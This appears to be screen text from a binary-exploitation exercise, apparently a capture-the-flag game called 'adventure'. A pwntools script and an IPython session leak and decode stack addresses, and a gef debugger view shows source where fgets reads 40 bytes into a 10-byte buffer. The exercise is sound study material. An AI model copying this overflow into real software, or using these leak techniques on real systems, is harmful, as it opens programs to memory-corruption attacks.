 p.sendline("help" + "A"*10)
/home/user/Downloads/exploit.py:18: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
p.recvuntil("Action: \n")
Python 3.11.9 (main, Apr 10 2024, 13:16:36) [GCC 13.2.0]
Type 'copyright', 'credits' or 'license' for more information
IPython 8.20.0 -- An enhanced Interactive Python. Type '?' for help.
In [1]: p.recvline()  # This is the first address we saw
Out[1]: b'\xdb\xa0\x8ap\xfe\x7f\n'
In [2]: x = p.recvline()  # This was the address of the player name
In [3]: print(x)
b'\x80\x85\x8ap\xfe\x7f\n'
In [4]: x = x[0:len(x) - 1]  # Remove newline
In [5]: x = x + b"\x00" * (8 - len(x))  # Add s until length of array is 8
In [6]: x = u64(x)  # Decode it
In [7]: print(f"{x:x}")
7ffe708a8580
In [8]:
0x55c4990b7263 <menuPrompt+115> lea    rcx, [rbp-0x100]
0x55c4990b726a <menuPrompt+122> mov    QWORD PTR [rax+0x10], rcx
0x55c4990b726e <menuPrompt+126> lea    rcx, [rbp+0x10]
0x55c4990b7272 <menuPrompt+130> mov    QWORD PTR [rax+0x8], rcx
source:/home/user/main.c+35
30  int
31  menuPrompt (int n, ...)
32  {
33      va_list l;
34      char buf[10];
// choice=0x0
→ 35      int choice = 0;
36      va_start (l, n);
37
38      //Get user input
39      printf ("\nAction: ");
40      fgets (buf, 35 + 5, stdin);
threads
[#0] Id 1, Name: "adventure", stopped 0x55c4990b7258 in menuPrompt (), reason: BREAKPOINT
trace
[#0] 0x55c4990b7258 → menuPrompt(n=0x4)
[#1] 0x55c4990b757f → firstLevel(player=0x55c4990ba1f8 <player>)
[#2] 0x55c4990b7797 → main(argc=0x1, argv=0x7ffe708a8718)
(remote) gef➤